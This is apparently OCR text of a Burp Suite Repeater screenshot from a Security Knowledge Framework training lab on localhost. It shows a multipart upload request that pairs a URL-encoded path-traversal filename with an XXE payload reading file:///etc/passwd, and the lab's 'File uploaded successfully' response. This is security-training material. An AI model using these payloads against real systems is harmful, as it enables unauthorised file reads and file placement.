 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------19584290248083137914757480​69
8 Content-Length: 433
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------1958429024808313791475748069
19 Content-Disposition: form-data; name="file"; filename="%2e%2e%2fstatic%2fimg%2ftest.png"
20 Content-Type: text/plain
21
22 <?xml version="1.0" encoding="UTF-8"?>
23 <!DOCTYPE customer [
24 <!ENTITY customer ANY >
25 <!ENTITY xxe SYSTEM "file:///etc/passwd"> >]><customers>
26 <customer>&xxe</customer>
27 </customers>
28
29 -----------------------------1958429024808313791475748069--
30
Search... 0 matches
Response
Pretty Raw Hex Render \n
</div>
134 <div class="panel-body">
135 <div class="col-md-6">
136 <form method="post" action="" enctype="multipart/form-data">
137 <input type="file" name="file"/>
<br/>
138 <button class="btn btn-primary" type="submit">
Submit Button
</button>
139 </div>
140 </form>
141 </div>
142 </div>
143 </div>
<!-- /.col-->
144 </div>
<!-- /.row -->
145
146 File uploaded successfully
147
148 </div>
<!--/.main-->
149
150 </div>
151 </div>
152 </section>
153
154 <footer class="footer">
155 <div class="wrap wide">
156 <div class="inner pt3 pb3 text-center">
157 &copy; SKF - <a rel="nofollow"
158 href="https://www.securityknowledgeframework.org/" target="_blank">
Visit
159 website
</a>
160 </div>
161 </div>
162 </footer>
163
164 <div class="seed">
165 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75.3 86.9"
166 style="enable-background:new 0 0 75.3 86.9" xml:space="preserve">
<path
167 d="m37.7
168 86.9-.7-.4c-.9-.5-1.9-1.1-2.8-1.8-2.7-2-5-4.5-6.6-7.5-1.7-3-2.8-6.2-3.3-9.6
169 0-.3-.1-.5-.1-.8-.2.1-.4.2-.7.3-3.1 1.3-6.5 2-9.9 2-3.5
170 0-6.8-.7-10-2-1-.4-1.9-.9-2.8-1.4l-.8-.4v-.9c0-1.1.1-2.1.2-3.1.5-3.5
171 1.6-6.7 3.3-9.7 1.7-3 3.9-5.6
172
6.7-7.6.2-.2.4-.3.6-.5-.2-.2-.4-.3-.7-.5-2.7-2-5-4.6-6.6-7.5-1.8-3-2.9-6.2-3.3-9.6v-.1c-.1-1.1-.2-2.2
-.2-3.2v-.9l.7-.4c1-.6
173 1.9-1.1 2.9-1.4 3.2-1.3 6.5-2 10-2s6.8.7 9.9 2c.2.1.4.2.7.3 0-.2
174 0-.5.1-.7.5-3.4 1.6-6.6 3.3-9.6 1.6-3 3.9-5.6 6.6-7.7 1-.7 1.9-1.2
File uploaded successfully 1 match
INSPECTOR
Done 9,829 bytes | 10 millis